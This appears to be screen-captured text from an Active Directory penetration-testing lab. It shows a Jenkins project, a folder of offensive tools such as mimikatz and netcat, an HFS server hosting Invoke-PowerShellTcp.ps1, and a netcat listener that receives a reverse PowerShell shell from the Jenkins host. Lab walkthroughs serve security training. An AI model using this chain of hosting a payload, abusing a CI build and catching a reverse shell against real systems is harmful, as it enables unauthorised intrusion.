 Jenkins
Search (CTRL+K)
Dashboard > Project0 >
Back to Dashboard
Status
Changes
Build Now
2
Configure
Rename
Build History
trend
Filter builds...
#2
Jun 2, 2024, 3:26 AM
#1
Jun 2, 2024, 3:20 AM
Atom feed for all
Atom feed for failures
Project Project0
Add description
Disable Project
-a---- 5/22/2024 2:52 AM 2776 Invoke-SDPropagator.ps1
-a---- 5/22/2024 2:52 AM 40505 Invoke-SessionHunter.ps1
-a---- 5/22/2024 2:52 AM 201216 Loader.exe
-a---- 5/22/2024 2:52 AM 1489408 mimikatz.exe
-a---- 5/22/2024 2:52 AM 156160 minidumpdotnet.exe
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.13/Invoke-PowerShellTcp.ps1 Copy to clipboard
Virtual File System
/
Invoke-PowerShellTcp.ps1
1
Log
3:16:10 AM 127.0.0.1:49774 Requested GET /
3:16:10 AM 127.0.0.1:49775 Requested GET /?mode=jquery
3:26:54 AM 172.16.3.11:60624 Requested GET /Invoke-PowerShellTcp.ps1
3:26:54 AM 172.16.3.11:60624 Fully downloaded - 2.7 K @ 296.3 KB/s - /Invoke
3
IP address File Status Speed Time ... Progress
172.16.3.11:60624 - idle 1 - -
Out: 0.0 KB/s In: 0.0 KB/s
-a---- 5/22/2024 2:52 AM 18009 license.txt
-a---- 5/22/2024 2:52 AM 300 Makefile
-a---- 5/22/2024 2:52 AM 38616 nc.exe
-a---- 5/22/2024 2:52 AM 45272 nc64.exe
-a---- 5/22/2024 2:52 AM 69850 netcat.c
-a---- 5/22/2024 2:52 AM 6885 readme.txt
PS C:\AD\Tools\netcat-win32-1.12> .\nc64.exe
Cmd line: wrong
PS C:\AD\Tools\netcat-win32-1.12> .\nc64.exe -nlvp 443
listening on [any] 443 ...
connect to [172.16.100.13] from (UNKNOWN) [172.16.3.11] 60625
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>
4